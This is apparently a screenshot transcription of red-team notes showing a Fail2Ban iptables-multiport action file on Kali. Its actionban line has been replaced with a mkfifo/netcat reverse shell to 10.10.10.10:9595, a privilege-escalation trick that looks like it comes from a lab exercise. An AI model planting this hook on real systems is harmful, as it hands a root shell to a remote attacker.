 kali@kali: ~/Musics/RedteamNotes
File Actions Edit View Help
# Fail2Ban configuration file
#
# Author: Cyril Jaquier
# Modified by Yaroslav Halchenko for multiport banning
#
[INCLUDES]
before = iptables-common.conf
[Definition]
# Option:  actionstart
# Notes.:  command executed on demand at the first ban (or at the start of Fail2Ban if actionstart_on_demand is set to false).
# Values:  CMD
#
actionstart = <iptables> -N f2b-<name>
              <iptables> -A f2b-<name> -j <returntype>
              <iptables> -I <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
# Option:  actionstop
# Notes.:  command executed at the stop of jail (or at the end of Fail2Ban)
# Values:  CMD
#
actionstop = <iptables> -D <chain> -p <protocol> -m multiport --dports <port> -j f2b-<name>
             <actionflush>
             <iptables> -X f2b-<name>
# Option:  actioncheck
# Notes.:  command executed once before each actionban command
# Values:  CMD
#
actioncheck = <iptables> -n -L <chain> | grep -q 'f2b-<name>[ \t]'
# Option:  actionban
# Notes.:  command executed when banning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionban = rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.10.10 9595 > /tmp/f
# Option:  actionunban
# Notes.:  command executed when unbanning an IP. Take care that the
#          command is executed with Fail2Ban user rights.
# Tags:    See jail.conf(5) man page
# Values:  CMD
#
actionunban = <iptables> -D f2b-<name> -s <ip> -j <blocktype>
:wq
[0] 0:sudo*Z